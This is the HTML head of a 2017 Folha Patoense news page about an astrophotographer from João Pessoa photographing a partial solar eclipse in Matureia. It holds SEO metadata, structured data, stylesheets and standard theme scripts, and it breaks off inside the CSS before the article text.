

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/
body_size: 24131
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol | Folha Patoense</title>
	<meta name="description" content="Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol" />
	<link rel="canonical" href="https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol" />
	<meta property="og:description" content="Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol" />
	<meta property="og:url" content="https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2017-02-26T18:41:23+00:00" />
	<meta property="article:modified_time" content="2017-02-26T18:51:03+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol","datePublished":"2017-02-26T18:41:23+00:00","dateModified":"2017-02-26T18:51:03+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/"},"wordCount":239,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg","articleSection":["Curiosidades"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/","url":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/","name":"Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg","datePublished":"2017-02-26T18:41:23+00:00","dateModified":"2017-02-26T18:51:03+00:00","description":"Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol","breadcrumb":{"@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg","width":810,"height":540},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F02%2F26%2Fastrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F02%2F26%2Fastrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696e995d92bc7*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/9054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-2m2' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" />
<meta name="description" content="Astrofotógrafo Marcelo Zurita Por volta das 11:23 horas da manhã de hoje, 26, começou a acontecer o eclipse parcial do Sol e dezenas de turistas estão na ci ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2017\/02\/26\/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol?page&year=2017&monthnum=02&day=26&name=astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Curiosidades","item":"https:\/\/www.folhapatoense.com\/category\/curiosidades\/"},{"@type":"ListItem","position":3,"name":"Astrofot\u00f3grafo de Jo\u00e3o Pessoa est\u00e1 em Matureia e faz um belo registro do eclipse parcial do Sol"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2017\/02\/26\/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2017\/02\/26\/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2017\/02\/26\/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2017-02-26T15:51:03","datePublished":"2017-02-26T15:41:23","headline":"Astrofot\u00f3grafo de Jo\u00e3o Pessoa est\u00e1 em Matureia e faz um belo registro do eclipse parcial do Sol | Folha Patoense","description":"Astrofot\u00f3grafo Marcelo Zurita Por volta das 11:23 horas da manh\u00e3 de hoje, 26, come\u00e7ou a acontecer o eclipse parcial do Sol e dezenas de turistas est\u00e3o na ci ...","name":"Astrofot\u00f3grafo de Jo\u00e3o Pessoa est\u00e1 em Matureia e faz um belo registro do eclipse parcial do Sol","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2017\/02\/26\/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/02\/16825964_1911200029111450_2801619955308599207_o.jpg","height":540,"width":810},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2017\/02\/16825964_1911200029111450_2801619955308599207_o.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" />
<meta property="og:title" content="Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol | Folha Patoense" />
<meta property="og:description" content="Astrofotógrafo Marcelo Zurita Por volta das 11:23 horas da manhã de hoje, 26, começou a acontecer o eclipse parcial do Sol e dezenas de turistas estão na ci ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="540" />
<meta property="article:published_time" content="2017-02-26T15:41:23" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol | Folha Patoense" />
<meta name="twitter:description" content="Astrofotógrafo Marcelo Zurita Por volta das 11:23 horas da manhã de hoje, 26, começou a acontecer o eclipse parcial do Sol e dezenas de turistas estão na ci ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol" />
<meta property="og:url" content="https://www.folhapatoense.com/2017/02/26/astrofotografo-de-joao-pessoa-esta-em-matureia-e-faz-um-belo-registro-do-eclipse-parcial-do-sol/" />
<meta property="og:description" content="Por volta das 11:23 horas da manhã de hoje, 26, começou a acontecer o eclipse parcial do Sol e dezenas de turistas estão na cidade de Matureia, onde está localizado o Pico do Jabre, acompanhando o …" />
<meta property="article:published_time" content="2017-02-26T18:41:23+00:00" />
<meta property="article:modified_time" content="2017-02-26T18:51:03+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="540" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Astrofotógrafo de João Pessoa está em Matureia e faz um belo registro do eclipse parcial do Sol" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2017/02/16825964_1911200029111450_2801619955308599207_o.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="4138030f23";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
